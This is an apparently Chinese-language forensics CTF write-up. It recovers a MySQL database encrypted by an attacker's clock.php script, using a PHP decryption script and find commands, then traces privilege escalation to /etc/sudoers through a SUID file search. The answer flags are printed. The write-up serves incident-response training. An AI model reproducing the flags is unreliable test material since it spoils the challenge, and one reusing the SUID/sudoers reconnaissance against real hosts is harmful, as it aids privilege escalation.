



使用工具**Navicat Premium**来连接数据库

登录成功



翻到这个表时报错,怀疑可能有加密



返回finalshell,尝试使用find定位一下“JPMorgan@0020Chase

使用MD5加密得到flag

echo -n "JPMorgan@0020Chase" | md5sum

flag{0928a5424aa6126e5923980ca103560e}





9.解密数据库,提交Harper用户对应Areer的值。提交Areer值的小写md5值,格式flag{md5}。



黑客肯定是对表“Balance”进行了什么操作才导致进不去,那我们就尝试查找一下黑客比文件"cpg.php"新,又比文件“Balance.frm”旧的所有文件

find / -type f -newer /var/www/html/plugins/cpg.php ! -newer /var/lib/mysql/JPMorgan@0020Chase/Balance.frm

发现clock.php很可疑

查看一下



发现一条可疑命令

简单分析发现这个PHP脚本的作用是对指定目录下的所有文件进行加密

从网上找一份逆推脚本过来

<?php

$currentDate = date("Y-m-d");

$key = md5('2023-11-18');

$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);

$filePath = "/var/lib/mysql/JPMorgan@0020Chase";

$files = scandir($filePath);

foreach ($files as $file) {

if ($file != "." && $file != "..") {

$fullPath = $filePath . '/' . $file;

$encryptedContent = file_get_contents($fullPath);

$decryptedContent = openssl_decrypt($encryptedContent, 'aes-256-cbc', $key, 0, $iv);

file_put_contents($fullPath, $decryptedContent);

}

}

?>



进入mysql这个目录编辑脚本

cd /var/lib/mysql

vi 1.php



执行这个脚本并重启数据库

再次来到Navicat,发现解开了

找到Harper对应的Areer值

MD5加密获得flag

flag{8fd82b8864d71ed7fa12b59e6e34cd1c}



10.因为什么文件中的漏洞配置,导致了攻击者成功执行命令并提权。提交该文件的小写md5值,格式flag{md5}。

直接使用命令查找系统中以 root 用户身份拥有并设置了 SUID(Set User ID)权限的文件

find / -user root -perm -4000 2>/dev/null

发现sudo可能存在问题

进一步的分析一下“/etc/sudoers”

:::info

为什么会分析“/etc/sudoers”呢?

权限配置:了解哪些用户或用户组被授予了 sudo 权限。如果配置不当,可能允许普通用户以 root 权限运行命令,从而导致安全问题。

命令限制:查看是否有特定用户被允许执行特定的命令,而不需要输入密码。如果这些命令存在漏洞,可能被黑客利用来提权。

安全策略:确认是否启用了安全策略,例如 requiretty 选项(要求 sudo 命令只能从终端运行),或 NOPASSWD 选项(允许某些命令无需密码运行)。

日志记录:检查 sudoers 文件中是否有日志记录配置,方便追踪 sudo 命令的使用情况。

:::

cat /etc/sudoers

分析发现这就是我们需要的

MD5加密获得flag

md5sum /etc/sudoers

flag{6585817513b0ea96707ebb0d04d6aeff}

1338

1338

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?